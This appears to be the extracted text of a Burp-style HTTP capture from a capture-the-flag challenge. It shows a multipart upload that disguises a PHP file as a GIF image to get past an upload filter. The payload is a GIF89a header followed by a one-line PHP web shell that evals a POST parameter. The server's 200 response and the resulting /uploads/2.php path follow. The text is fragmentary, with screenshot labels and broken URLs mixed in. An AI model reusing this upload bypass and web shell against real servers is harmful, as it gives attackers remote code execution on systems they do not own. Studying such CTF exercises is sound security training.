 Pretty Raw Hex \n
POST / HTTP/1.1
Host: node6.anna.nssctf.cn:28010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------417261037040524429151557419466
Content-Length: 370
Origin: http://node6.anna.nssctf.cn:28010
Connection: close
Referer: http://node6.anna.nssctf.cn:28010/
Upgrade-Insecure-Requests: 1
-----------------------------417261037040524429151557419466
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
GIF89a
<?php @Eval($_POST[123]);?>
-----------------------------417261037040524429151557419466
Content-Disposition: form-data; name="submit"
Upload
-----------------------------417261037040524429151557419466--
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Oct 2023 06:28:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1217
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>
老秀才
</title>
15 <style>
16 body{
17 margin:0;
18 padding:0;
19 border:0;
20 }
21 </style>
22 <script>
23 function error(){
24 swal("错啦o.0", "", "error");
25 }
26
27 function black(){
28 swal("啊不不不，老秀才不想听你说这个", "", "error");
29 }
30 </script>
31 <script src="./attachs/sweetalert.min.js">
</script>
32 <link href="./attachs/bootstrap.sketchy.min.css" rel="stylesheet">
33 </head>
34 <body>
35 php.2/sdaolpu/.
36 <div class="container">
37 <div class="jumbotron">
38 <img src="./imgs/header.jpg" class="rounded mx-auto d-block" width="60%" >
node6.anna.nssctf.cn:28686/?Pin node6.anna.nssctf.cn:28010/uplo
node6.anna.nssctf.cn:28010/uploads/2.php
GIF89a